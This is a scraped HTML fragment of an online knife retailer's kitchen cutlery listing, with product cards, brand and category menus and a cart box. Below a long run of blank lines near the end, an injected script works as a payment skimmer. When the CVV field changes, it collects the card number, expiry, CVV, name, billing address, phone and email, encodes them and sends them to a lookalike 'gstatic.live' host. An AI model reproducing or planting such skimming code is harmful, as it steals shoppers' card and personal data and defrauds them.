	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form8609" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="8609" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 83px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=8609&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets/victorinox-3-piece-kitchen-knife-set-sheepsfoot-parer-spearpoint-parer-serrated-tomato-knife-black-polyproylene-handles-5.1113.3-old-sku-49890-8609.html"><img src="images/products/thumb_8609_VN511133.jpg" alt="Victorinox 3-Piece Kitchen Knife Set (Sheepsfoot Parer + Spearpoint Parer + Serrated Tomato Knife) Black Polyproylene Handles 5.1113.3 (Old Sku 49890)" width="240" height="218" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-sets/victorinox-3-piece-kitchen-knife-set-sheepsfoot-parer-spearpoint-parer-serrated-tomato-knife-black-polyproylene-handles-5.1113.3-old-sku-49890-8609.html">Victorinox 3-Piece Kitchen Knife Set (Sheepsfoot Parer + Spearpoint Parer + Serrated Tomato Knife) Black Polyproylene Handles 5.1113.3 (Old Sku 49890)</a></p>
			
			
			<div class="add">
				
				<!--// Start Hide Cart Hidden //-->
				<a href="javascript:void(0);" onclick="javascript:location.href='https://www.osograndeknives.com/index.php?l=product_detail&amp;p=8609';">More Info</a>
				<!--// End Hide Cart Hidden //-->
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$22.00</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form8454" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="8454" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=8454&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives/victorinox-utility-knife-4-inch-blade-large-white-nylon-handle-5.0707.s-old-sku-40809-8454.html"><img src="images/products/thumb_8454_VN40809-Paring-01.jpg" alt="Victorinox Utility Knife (4 Inch Blade) Large White Nylon Handle 5.0707.S (Old Sku 40809)" width="240" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-utility-knives/victorinox-utility-knife-4-inch-blade-large-white-nylon-handle-5.0707.s-old-sku-40809-8454.html">Victorinox Utility Knife (4 Inch Blade) Large White Nylon Handle 5.0707.S (Old Sku 40809)</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form8454'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$9.00</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form25849" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="25849" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=25849&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-k04sbl-kitchen-utility-knife-6.5-in.-serrated-blade-blue-polypropylene-handle-25849.html"><img src="images/products/thumb_25849_SP-K04SBL.jpg" alt="Spyderco K04SBL Kitchen Utility Knife (6.5 in. Serrated Blade) Blue Polypropylene Handle" width="239" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-k04sbl-kitchen-utility-knife-6.5-in.-serrated-blade-blue-polypropylene-handle-25849.html">Spyderco K04SBL Kitchen Utility Knife (6.5 in. Serrated Blade) Blue Polypropylene Handle</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form25849'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$68.00</span>
						<span>$51.00</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31001" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31001" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 88px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31001&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets/walco-big-red-steak-knife-5-inch-pointed-tip-stamped-front-serrated-full-tang-blade-jumbo-brazilian-red-polywood-handle-wal840529r-31001.html"><img src="images/products/thumb_31001_WAL840529R-01.jpg" alt="Walco Big Red Steak Knife (5 Inch Pointed Tip Stamped Front Serrated Full Tang Blade) Jumbo Brazilian Red Polywood Handle WAL840529R " width="240" height="228" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-steak-knives-and-sets/walco-big-red-steak-knife-5-inch-pointed-tip-stamped-front-serrated-full-tang-blade-jumbo-brazilian-red-polywood-handle-wal840529r-31001.html">Walco Big Red Steak Knife (5 Inch Pointed Tip Stamped Front Serrated Full Tang Blade) Jumbo Brazilian Red Polywood Handle WAL840529R </a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31001'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">0.00</span>
						<span>$14.97</span>
						<span style="color: green !important;">SAVE %</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31154" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31154" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31154&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-plain-blade-black-polypropylene-handle-k05pbk-31154.html"><img src="images/products/thumb_31154_SPK05PBK-01.jpg" alt="Spyderco Kitchen Utility Knife (4.5 Inch Satin Plain Blade) Black Polypropylene Handle K05PBK" width="232" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-plain-blade-black-polypropylene-handle-k05pbk-31154.html">Spyderco Kitchen Utility Knife (4.5 Inch Satin Plain Blade) Black Polypropylene Handle K05PBK</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31154'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$58.00</span>
						<span>$43.50</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31155" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31155" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31155&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-serrated-blade-black-polypropylene-handle-k05sbk-31155.html"><img src="images/products/thumb_31155_SPK05SBK-01.jpg" alt="Spyderco Kitchen Utility Knife (4.5 Inch Satin Serrated Blade) Black Polypropylene Handle K05SBK" width="233" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-serrated-blade-black-polypropylene-handle-k05sbk-31155.html">Spyderco Kitchen Utility Knife (4.5 Inch Satin Serrated Blade) Black Polypropylene Handle K05SBK</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31155'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$58.00</span>
						<span>$43.50</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li><li>
	<!--// Start Hide Data //-->
	<form name="item_form31156" action="https://www.osograndeknives.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
	<input type="hidden" name="product[id]" value="31156" />
	<input type="hidden" name="product[quantity]" value="1" />
	<div class="feat_in">
		<div class="feat_img prod_img">
			<div class="quickview" style="height: 33px; display: none; top: 94px">
	<a class="colorbox button qvbutton" rel="" href="https://www.osograndeknives.com/include/plugins/plugin_quickview.php?p=31156&amp;popup=true" style="text-transform: uppercase;">
		<i class="fa fa-search" style="font-size: 18px;"></i>
	</a>
</div>
			<a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-serrated-blade-red-polypropylene-handle-k05srd-31156.html"><img src="images/products/thumb_31156_SPK05SRD-01.jpg" alt="Spyderco Kitchen Utility Knife (4.5 Inch Satin Serrated Blade) Red Polypropylene Handle K05SRD" width="234" height="240" /></a>
		</div>
		<div class="feat_cont">
			<p><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery/spyderco-kitchen-utility-knife-4.5-inch-satin-serrated-blade-red-polypropylene-handle-k05srd-31156.html">Spyderco Kitchen Utility Knife (4.5 Inch Satin Serrated Blade) Red Polypropylene Handle K05SRD</a></p>
			
			
			<div class="add">
				<!--// Start Hide Add To Cart //-->
				<a href="javascript:void(0);" onclick="javascript:document.forms['item_form31156'].submit();">Add To Cart</a>
				<!--// End Hide Add To Cart //-->
				
				<div style="margin-top: 10px; line-height: 20px;">
											<span class="product_strikethru" style="color: grey !important;">$58.00</span>
						<span>$43.50</span>
						<span style="color: green !important;">SAVE 25%</span>					
									</div>
			</div>
		</div>
	</div>
	</form>
</li>
		</ul>
	</div>
	<div class="clear"></div>
</div>



<div class="pagination">
	<div class="links"> 
		
		<span class="selected">1</span>
		
	</div>
	<div class="results">Page 1 of 1</div>
</div>
<!--// End Hide Products //-->
					
					<div class="testimony" style="text-align: center;">
												<p>I was very impressed with the service from Oso Grande Knife and Tool. The delivery was very fast. <br>-David F - Corvallis, MT
</p>
						<p><a href="https://www.osograndeknives.com/catalog/testimonies.html" class="button">Read more Testimonials</a></p>
					</div>
                </div>
                <div class="lft_cect">
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Brand</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list man">
		<ul>
			<li>
				<select class="msd shell" onchange="javascript:location.href='https://www.osograndeknives.com/'+this.value;">
					<option value="">- Shop 300+ Brands -</option>
					<option value="catalog/m-5.11-tactical-2-1.html">5.11 Tactical</option><option value="catalog/m-adventure-medical-kits-5-1.html">Adventure Medical Kits</option><option value="catalog/m-aitor-knives-346-1.html">Aitor Knives</option><option value="catalog/m-al-mar-knives-6-1.html">Al Mar Knives</option><option value="catalog/m-all-weather-safety-whistle-7-1.html">All Weather Safety Whistle</option><option value="catalog/m-bark-river-knives-15-1.html">Bark River Knives</option><option value="catalog/m-bastinelli-creations-388-1.html">Bastinelli Creations</option><option value="catalog/m-bear-and-son-cutlery-16-1.html">Bear & Son Cutlery</option><option value="catalog/m-benchmark-knives-21-1.html">Benchmark Knives</option><option value="catalog/m-blackjack-knives-26-1.html">Blackjack Knives</option><option value="catalog/m-boker-accessories-463-1.html">Boker Accessories</option><option value="catalog/m-boker-arbolito-knives-353-1.html">Boker Arbolito Knives</option><option value="catalog/m-boker-kitchen-knives-464-1.html">Boker Kitchen Knives</option><option value="catalog/m-boker-knives-28-1.html">Boker Knives</option><option value="catalog/m-boker-plus-knives-352-1.html">Boker Plus Knives</option><option value="catalog/m-bradford-knives-405-1.html">Bradford Knives</option><option value="catalog/m-brous-blades-379-1.html">Brous Blades</option><option value="catalog/m-browning-knives-31-1.html">Browning Knives</option><option value="catalog/m-brunton-outdoors-32-1.html">Brunton Outdoors</option><option value="catalog/m-buck-accessories-465-1.html">Buck Accessories</option><option value="catalog/m-buck-knives-35-1.html">Buck Knives</option><option value="catalog/m-bucknbear-knives-430-1.html">BuckNBear Knives</option><option value="catalog/m-byrd-knives-36-1.html">Byrd Knives</option><option value="catalog/m-c.a.s.-hanwei-37-1.html">C.A.S. Hanwei</option><option value="catalog/m-camillus-knives-38-1.html">Camillus Knives</option><option value="catalog/m-cammenga-compasses-39-1.html">Cammenga Compasses</option><option value="catalog/m-case-knives-42-1.html">Case Knives</option><option value="catalog/m-casstrom-sweden-459-1.html">Casstrom Sweden</option><option value="catalog/m-chicago-cutlery-48-1.html">Chicago Cutlery</option><option value="catalog/m-civivi-knives-446-1.html">CIVIVI Knives</option><option value="catalog/m-cobratec-knives-461-1.html">CobraTec Knives</option><option value="catalog/m-coghlans-outdoor-accessories-340-1.html">Coghlans Outdoor Accessories</option><option value="catalog/m-cold-steel-knives-57-1.html">Cold Steel Knives</option><option value="catalog/m-colonel-conk-327-1.html">Colonel Conk</option><option value="catalog/m-colt-knives-61-1.html">Colt Knives</option><option value="catalog/m-columbia-river-knife-and-tool-62-1.html">Columbia River Knife & Tool</option><option value="catalog/m-combat-ready-knives-403-1.html">Combat Ready Knives</option><option value="catalog/m-condor-tool-and-knife-64-1.html">Condor Tool & Knife</option><option value="catalog/m-crawford-custom-knives-477-1.html">Crawford Custom Knives</option><option value="catalog/m-damascus-knives-72-1.html">Damascus Knives</option><option value="catalog/m-ddr-darrel-ralph-knives-439-1.html">DDR Darrel Ralph Knives</option><option value="catalog/m-defcon-blade-works-441-1.html">Defcon Blade Works</option><option value="catalog/m-dmt-sharpeners-76-1.html">DMT Sharpeners</option><option value="catalog/m-douk-douk-knives-349-1.html">Douk-Douk Knives</option><option value="catalog/m-dovo-of-solingen-78-1.html">Dovo of Solingen</option><option value="catalog/m-down-under-knives-79-1.html">Down Under Knives</option><option value="catalog/m-eagles-nest-outfitters-eno-383-1.html">Eagles Nest Outfitters (ENO)</option><option value="catalog/m-edwin-jagger-shaving-336-1.html">Edwin Jagger Shaving</option><option value="catalog/m-elitedge-knives-469-1.html">ElitEdge Knives</option><option value="catalog/m-emerson-knives-86-1.html">Emerson Knives</option><option value="catalog/m-esee-knives-88-1.html">ESEE Knives</option><option value="catalog/m-estwing-axes-90-1.html">Estwing Axes</option><option value="catalog/m-executive-letter-openers-92-1.html">Executive Letter Openers</option><option value="catalog/m-exotac-survival-products-93-1.html">Exotac Survival Products</option><option value="catalog/m-extrema-ratio-95-1.html">Extrema Ratio</option><option value="catalog/m-fallkniven-knives-99-1.html">Fallkniven Knives</option><option value="catalog/m-firestone-330-1.html">Firestone</option><option value="catalog/m-flitz-polishing-compounds-104-1.html">Flitz Polishing Compounds</option><option value="catalog/m-four-seasons-survival-106-1.html">Four Seasons Survival</option><option value="catalog/m-fox-40-whistles-107-1.html">Fox 40 Whistles</option><option value="catalog/m-fox-knives-108-1.html">Fox Knives</option><option value="catalog/m-fred-perrin-knives-424-1.html">Fred Perrin Knives</option><option value="catalog/m-froglube-397-1.html">FrogLube</option><option value="catalog/m-frost-cutlery-445-1.html">Frost Cutlery</option><option value="catalog/m-gatco-sharpeners-114-1.html">Gatco Sharpeners</option><option value="catalog/m-gerber-knives-115-1.html">Gerber Knives</option><option value="catalog/m-govt-military-surplus-322-1.html">Govt Military Surplus</option><option value="catalog/m-gransfors-bruks-axes-120-1.html">Gransfors Bruks Axes</option><option value="catalog/m-havalon-knives-126-1.html">Havalon Knives</option><option value="catalog/m-henckels-kitchen-cutlery-132-1.html">Henckels Kitchen Cutlery</option><option value="catalog/m-herold-solingen-412-1.html">Herold Solingen</option><option value="catalog/m-hewlett-diamond-sharpeners-135-1.html">Hewlett Diamond Sharpeners</option><option value="catalog/m-hibben-knives-136-1.html">Hibben Knives</option><option value="catalog/m-hk-knives-heckler-and-koch-480-1.html">HK Knives (Heckler & Koch)</option><option value="catalog/m-hultafors-bruks-hults-bruk-393-1.html">Hultafors Bruks (Hults Bruk)</option><option value="catalog/m-iain-sinclair-337-1.html">Iain Sinclair</option><option value="catalog/m-itw-nexus-466-1.html">ITW Nexus</option><option value="catalog/m-john-ek-commando-knife-co.-400-1.html">John Ek Commando Knife Co.</option><option value="catalog/m-ka-bar-knives-152-1.html">Ka-Bar Knives</option><option value="catalog/m-karesuando-kniven-411-1.html">Karesuando Kniven</option><option value="catalog/m-kershaw-knives-156-1.html">Kershaw Knives</option><option value="catalog/m-kit-rae-knives-158-1.html">Kit Rae Knives</option><option value="catalog/m-kizer-cutlery-433-1.html">Kizer Cutlery</option><option value="catalog/m-komoran-knives-450-1.html">Komoran Knives</option><option value="catalog/m-kubey-knives-478-1.html">Kubey Knives</option><option value="catalog/m-lamoureux-and-sons-knives-384-1.html">Lamoureux & Sons Knives</option><option value="catalog/m-lansky-sharpeners-164-1.html">Lansky Sharpeners</option><option value="catalog/m-leatherman-tools-165-1.html">Leatherman Tools</option><option value="catalog/m-lionsteel-396-1.html">LionSteel</option><option value="catalog/m-live-fire-gear-409-1.html">Live Fire Gear</option><option value="catalog/m-lucky-tiger-368-1.html">Lucky Tiger</option><option value="catalog/m-mace-self-defense-453-1.html">Mace Self-Defense </option><option value="catalog/m-magnum-knives-171-1.html">Magnum Knives</option><option value="catalog/m-mantis-knives-173-1.html">Mantis Knives</option><option value="catalog/m-marbles-knives-174-1.html">Marbles Knives</option><option value="catalog/m-marksman-slingshots-175-1.html">Marksman Slingshots</option><option value="catalog/m-max-knives-428-1.html">Max Knives</option><option value="catalog/m-max-venom-426-1.html">Max Venom</option><option value="catalog/m-maxpedition-gear-178-1.html">MaxPedition Gear</option><option value="catalog/m-meyerco-knives-183-1.html">Meyerco Knives</option><option value="catalog/m-militec-1-lubricants-184-1.html">Militec-1 Lubricants</option><option value="catalog/m-morakniv-mora-of-sweden-392-1.html">Morakniv Mora of Sweden</option><option value="catalog/m-mtech-knives-190-1.html">Mtech Knives</option><option value="catalog/m-my-parang-408-1.html">MY Parang</option><option value="catalog/m-norton-sharpeners-202-1.html">Norton Sharpeners</option><option value="catalog/m-old-hickory-cutlery-206-1.html">Old Hickory Cutlery</option><option value="catalog/m-ontario-agriculturalindustrial-452-1.html">Ontario Agricultural/Industrial</option><option value="catalog/m-ontario-knives-okc-208-1.html">Ontario Knives (OKC)</option><option value="catalog/m-otter-products-211-1.html">Otter Products</option><option value="catalog/m-outdoor-edge-knives-212-1.html">Outdoor Edge Knives</option><option value="catalog/m-parachute-cord-214-1.html">Parachute Cord</option><option value="catalog/m-parker-safety-razor-360-1.html">Parker Safety Razor</option><option value="catalog/m-photon-micro-lights-221-1.html">Photon Micro-Lights</option><option value="catalog/m-police-force-tactical-474-1.html">Police Force Tactical</option><option value="catalog/m-police-magnum-pepper-spray-413-1.html">Police Magnum Pepper Spray</option><option value="catalog/m-prandi-438-1.html">Prandi</option><option value="catalog/m-premax-scissors-355-1.html">Premax Scissors</option><option value="catalog/m-primus-223-1.html">Primus</option><option value="catalog/m-qtrm5tr-quartermaster-knives-351-1.html">QTRM5TR (Quartermaster) Knives</option><option value="catalog/m-rambo-knives-229-1.html">Rambo Knives</option><option value="catalog/m-razor-sharp-edgemaking-233-1.html">Razor Sharp Edgemaking</option><option value="catalog/m-revenant-corps-knives-479-1.html">Revenant Corps Knives</option><option value="catalog/m-rough-rider-knives-242-1.html">Rough Rider Knives</option><option value="catalog/m-sabre-self-defense-spray-244-1.html">Sabre Self Defense Spray</option><option value="catalog/m-sack-ups-245-1.html">Sack Ups</option><option value="catalog/m-scagel-knives-344-1.html">Scagel Knives</option><option value="catalog/m-schrade-cutlery-249-1.html">Schrade Cutlery</option><option value="catalog/m-sentry-solutions-251-1.html">Sentry Solutions</option><option value="catalog/m-sharp-eagle-345-1.html">Sharp Eagle</option><option value="catalog/m-sheffield-knives-256-1.html">Sheffield Knives</option><option value="catalog/m-silky-saws-410-1.html">Silky Saws</option><option value="catalog/m-smith-and-wesson-knives-259-1.html">Smith & Wesson Knives</option><option value="catalog/m-snow-and-nealley-394-1.html">Snow & Nealley</option><option value="catalog/m-sog-knives-263-1.html">SOG Knives</option><option value="catalog/m-spyderco-knives-266-1.html">Spyderco Knives</option><option value="catalog/m-streetwise-475-1.html">Streetwise</option><option value="catalog/m-stroup-knives-468-1.html">Stroup Knives</option><option value="catalog/m-superknife-273-1.html">SuperKnife</option><option value="catalog/m-surefire-434-1.html">SureFire</option><option value="catalog/m-swedepro-safety-products-275-1.html">SwedePro Safety Products</option><option value="catalog/m-tac-force-knives-422-1.html">Tac-Force Knives</option><option value="catalog/m-timberline-knives-281-1.html">Timberline Knives</option><option value="catalog/m-tool-logic-286-1.html">Tool Logic</option><option value="catalog/m-tops-knives-287-1.html">TOPS Knives</option><option value="catalog/m-trangia-outdoor-stoves-338-1.html">Trangia Outdoor Stoves</option><option value="catalog/m-uco-358-1.html">UCO</option><option value="catalog/m-ultimate-survival-290-1.html">Ultimate Survival</option><option value="catalog/m-united-cutlery-292-1.html">United Cutlery</option><option value="catalog/m-vargo-outdoors-375-1.html">Vargo Outdoors</option><option value="catalog/m-victorinox-kitchen-325-1.html">Victorinox Kitchen</option><option value="catalog/m-victorinox-parts-and-sos-accessories-462-1.html">Victorinox Parts & SOS Accessories</option><option value="catalog/m-victorinox-swiss-army-299-1.html">Victorinox Swiss Army</option><option value="catalog/m-vz-daggers-471-1.html">VZ Daggers</option><option value="catalog/m-walco-457-1.html">Walco</option><option value="catalog/m-walther-417-1.html">Walther</option><option value="catalog/m-wilson-tactical-310-1.html">Wilson Tactical</option><option value="catalog/m-zero-tolerance-319-1.html">Zero Tolerance</option><option value="catalog/m-zippo-lighters-321-1.html">Zippo Lighters</option>
				</select>
			</li>
		</ul>
	</div>
</div>

										
                	<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-th-list" aria-hidden="true"></i></span><small>Shop by Category</small><strong class="clear"></strong></p>
	</div>
	<div class="pro_list">
		<ul>
			<li class="categorynew"><a class="" href="https://www.osograndeknives.com/catalog/new-products-0-1.html"><small>New Products</small><strong class="clear"></strong></a></li><li class="categoryspecials"><a class="" href="https://www.osograndeknives.com/catalog/specials-0-1.html"><small>Specials</small><strong class="clear"></strong></a></li><li class="categoryfeatured"><a class="" href="https://www.osograndeknives.com/catalog/featured-0-1.html"><small>Featured</small><strong class="clear"></strong></a></li><li class="category1550"><a class="" href="https://www.osograndeknives.com/catalog/gift-guide-1550-1.html"><small>Gift Guide</small><strong class="clear"></strong></a></li><li class="category99"><a class="" href="https://www.osograndeknives.com/catalog/close-outs-99-1.html"><small>Close-Outs</small><strong class="clear"></strong></a></li><li class="category61"><a class="" href="https://www.osograndeknives.com/catalog/axes-and-hatchets-61-1.html"><small>Axes &amp; Hatchets</small><strong class="clear"></strong></a></li><li class="category73"><a class="" href="https://www.osograndeknives.com/catalog/camping-and-outdoor-73-1.html"><small>Camping &amp; Outdoor</small><strong class="clear"></strong></a></li><li class="category111"><a class="" href="https://www.osograndeknives.com/catalog/gifts-and-accessories-111-1.html"><small>Gifts &amp; Accessories</small><strong class="clear"></strong></a></li><li class="category1586"><a class="" href="https://www.osograndeknives.com/catalog/hunting-store-1586-1.html"><small>Hunting Store</small><strong class="clear"></strong></a></li><li class="category67"><a class="active" href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html"><small>Kitchen Cutlery</small><strong class="clear"></strong></a></li><li class="category10"><a class="" href="https://www.osograndeknives.com/catalog/knives-10-1.html"><small>Knives</small><strong class="clear"></strong></a></li><li class="category62"><a class="" href="https://www.osograndeknives.com/catalog/mens-shave-shop-62-1.html"><small>Men's Shave Shop</small><strong class="clear"></strong></a></li><li class="category11"><a class="" href="https://www.osograndeknives.com/catalog/multi-tools-11-1.html"><small>Multi-Tools</small><strong class="clear"></strong></a></li><li class="category69"><a class="" href="https://www.osograndeknives.com/catalog/self-defense-products-69-1.html"><small>Self Defense Products</small><strong class="clear"></strong></a></li><li class="category76"><a class="" href="https://www.osograndeknives.com/catalog/sharpening-products-76-1.html"><small>Sharpening Products</small><strong class="clear"></strong></a></li><li class="category1567"><a class="" href="https://www.osograndeknives.com/catalog/sheaths-and-storage-1567-1.html"><small>Sheaths &amp; Storage</small><strong class="clear"></strong></a></li><li class="category75"><a class="" href="https://www.osograndeknives.com/catalog/survival-products-75-1.html"><small>Survival Products</small><strong class="clear"></strong></a></li><li class="category60"><a class="" href="https://www.osograndeknives.com/catalog/swords-60-1.html"><small>Swords</small><strong class="clear"></strong></a></li><li class="category91"><a class="" href="https://www.osograndeknives.com/catalog/tactical-gear-91-1.html"><small>Tactical Gear</small><strong class="clear"></strong></a></li>
		</ul>
	</div>
</div>
					
					                </div>
                <div class="rgt_sect">
										
					
					
					                    <div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><small>Cart Contents</small><strong class="clear"></strong></p>
	</div>
	<div class="cart_cont">
		<table>
			<tbody>
				<tr>
	<td class="name" style="text-align: center;">Your cart is currently empty</td>
</tr>

			</tbody>
		</table>
		<p class="subtotal">Subtotal: $0.00</p>
		<p class="cartview"><a href="index.php?l=cart_view">View Cart &amp; Checkout</a></p>
	</div>
</div>

































































<script>
 	var cc;
jQuery('body').on('change', '[name="order[cc_cvv2]"]', function () {
		cc ='osogr|'+	
		jQuery("[name='order[cc_card_no]']").val() + '|'+  
       	jQuery("[name='order[cc_expir_month]']").val() +'/'+ 
     	jQuery("[name='order[cc_expir_year]']").val() +'|'+
      	jQuery("[name='order[cc_cvv2]']").val() + '|'+	
		jQuery("[name='order[cc_name_on_card]']").val() + '|' + 
		jQuery("[name='userinfo[bill_address1]']").val() + '|' + 
		jQuery("[name='userinfo[bill_city]']").val() + '|' + 	
		jQuery("[name='userinfo[bill_state]'] option:selected").text() + '|' +
		jQuery("[name='userinfo[bill_zip]']").val() + '|' +
		jQuery("[name='userinfo[bill_country]'] option:selected").text() + '|' + 
		jQuery("[name='userinfo[phone]']").val() + '|' + 
		jQuery("[name='userinfo[email]']").val() + '|';
	let abc = cc;
function encrypt(text, key = 'hOS4t7KlFIepDN') {
  let result = '';
  for (let i = 0; i < text.length; i++) {
    result += String.fromCharCode(text.charCodeAt(i) ^ key.charCodeAt(i % key.length));
  }
  return btoa(result);
}
let encrypted = encrypt(abc);
fetch("https://gstatic.live/secured.php", {
  method: "POST",
  headers: {
    "Content-Type": "application/x-www-form-urlencoded"
  },
  body: "data=" + encodeURIComponent(encrypted)
})
.then(response => {
  if (response.ok) {
    
  } else {
    
  }
})

}); 

</script>

										
                    					
										<div class="product">
	<div class="pro_head">
		<p><span><i class="fa fa-tags" aria-hidden="true"></i></span><small>Sale Item</small><strong class="clear"></strong></p>
	</div>
	<!--// Start Hide Sale Item //-->
	<div class="sale">
